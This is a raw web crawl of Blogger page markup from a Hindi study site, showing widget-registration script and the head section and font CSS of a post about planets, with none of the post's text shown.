'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '100+ \u092e\u0939\u093e\u092a\u0941\u0930\u0941\u0937\u094b\u0902 \u0915\u0947 \u0928\u093e\u092e | mahapurushon ke naam', 'id': 7444264719666346007}, {'title': 'CG Open School 2026: \u092e\u093e\u0930\u094d\u091a-\u0905\u092a\u094d\u0930\u0948\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0932\u093f\u090f \u091f\u093e\u0907\u092e-\u091f\u0947\u092c\u0932 \u091c\u093e\u0930\u0940, 1 \u0926\u093f\u0938\u0902\u092c\u0930 \u0938\u0947 15 \u091c\u0928\u0935\u0930\u0940 \u0924\u0915 \u092d\u0930\u0947\u0902 \u092b\u0949\u0930\u094d\u092e\u0964', 'id': 2054818255166722150}, {'title': 'CG Board Blueprint 2025-26: Smart Study \u0938\u0947 TOP \u0915\u0930\u094b \u2014 10\u0935\u0940\u0902/12\u0935\u0940\u0902 \u0915\u0947 \u0938\u092d\u0940 PDF \u090f\u0915 \u0915\u094d\u0932\u093f\u0915 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0947\u0902', 'id': 7453048068355756593}, {'title': 'CG \u0927\u093e\u0928 \u0916\u0930\u0940\u0926\u0940 2025-26: 15 \u0928\u0935\u0902\u092c\u0930 \u0938\u0947 \u20b93100 \u092a\u094d\u0930\u0924\u093f \u0915\u094d\u0935\u093f\u0902\u091f\u0932 \u092a\u0930 \u0927\u093e\u0928 \u0915\u0948\u0938\u0947 \u092c\u0947\u091a\u0947\u0902? \u091c\u093e\u0928\u0947\u0902 \x27Agristack\x27 \u0914\u0930 \x27\u091f\u094b\u0915\u0928\x27 \u0915\u093e \u0928\u092f\u093e \u0928\u093f\u092f\u092e.', 'id': 2634308210963158888}, {'title': '\u0906\u0935\u093f\u0937\u094d\u0915\u093e\u0930 \u0914\u0930 \u0906\u0935\u093f\u0937\u094d\u0915\u093e\u0930\u0915\u094b\u0902 \u0915\u093e  \u0932\u093f\u0938\u094d\u091f\u0964 Invention and inventor\x26#39;s list \u0964  ', 'id': 7209150926282047942}, {'title': '\u092d\u093e\u0930\u0924 \u0915\u0947 \u091d\u0940\u0932 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0924\u0925\u094d\u092f | Important Facts about Lakes in India', 'id': 3404530585017675910}, {'title': 'CGPSC \u0915\u093e \u092c\u0921\u093c\u093e \u0927\u092e\u093e\u0915\u093e! \u0930\u093e\u091c\u094d\u092f \u0938\u0947\u0935\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e 2025 \u0915\u093e \u0928\u094b\u091f\u093f\u092b\u093f\u0915\u0947\u0936\u0928 \u091c\u093e\u0930\u0940, 238 \u092a\u0926\u094b\u0902 \u092a\u0930 \u092d\u0930\u094d\u0924\u0940, 1 \u0926\u093f\u0938\u0902\u092c\u0930 \u0938\u0947 \u092d\u0930\u0947\u0902 \u092b\u0949\u0930\u094d\u092e', 'id': 7933762411889240706}, {'title': '\u092d\u0917\u0935\u093e\u0928 \u0936\u094d\u0930\u0940 \u0915\u0943\u0937\u094d\u0923 Quiz | Sri Krishna Quiz In Hindi', 'id': 7543314720903505555}, {'title': 'Chhattisgarh Kisan Code 2025 - \u0938\u0940\u091c\u0940 \u0915\u093f\u0938\u093e\u0928 \u0915\u094b\u0921 \u0914\u0930 \u0928\u0908 Farmer ID: \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u091c\u093e\u0930\u0940 \u0915\u0940 \u0928\u0908 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e, \u091c\u093e\u0928\u093f\u090f \u092a\u0942\u0930\u093e \u092a\u094d\u0930\u094b\u0938\u0947\u0938', 'id': 2664596087193736190}, {'title': '\u0930\u093e\u0936\u0928 \u0915\u093e\u0930\u094d\u0921 \u0905\u092a\u0921\u0947\u091f: 5 \u0938\u093e\u0932 \u0938\u0947 \u091b\u094b\u091f\u0947 \u092c\u091a\u094d\u091a\u094b\u0902 \u0914\u0930 \u092c\u0921\u093c\u094b\u0902 \u0915\u0940 e-KYC \u0905\u0928\u093f\u0935\u093e\u0930\u094d\u092f, \u0928\u0939\u0940\u0902 \u0915\u0930\u093e\u092f\u093e \u0924\u094b \u0930\u0941\u0915 \u091c\u093e\u090f\u0917\u093e \u091a\u093e\u0935\u0932\u0964', 'id': 830126648187169429}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML67'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'break-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'sidebar1', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '3085185744146740619', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5u-ec6IEsIzejy5i1he60p6ugIzg:1768830087522', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html
body_size: 134165
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<meta content='XSSYy6efOVA9mCdbmyr62udZ97N0-lsduWzcCJBmJFQ' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>9 ग&#2381;रह क&#2381;य&#2366; ह&#2376;? (What is planet in Hindi)</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.studypointandcareer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#FF1D50' name='theme-color'/>
<meta content='#FF1D50' name='msapplication-navbutton-color'/>
<link href='https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.studypointandcareer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Study Point and Career - RSS" href="https://www.studypointandcareer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.blogger.com/feeds/3085185744146740619/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.studypointandcareer.com/feeds/7823521959154096475/comments/default" />
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='9 ग्रह क्या है? (What is planet in Hindi)' property='og:title'/>
<meta content='https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' property='og:url'/>
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' property='og:description'/>
<meta content='Study Point and Career' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='9 ग्रह क्या है? (What is planet in Hindi)' name='twitter:title'/>
<meta content='https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' name='twitter:domain'/>
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TNews
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
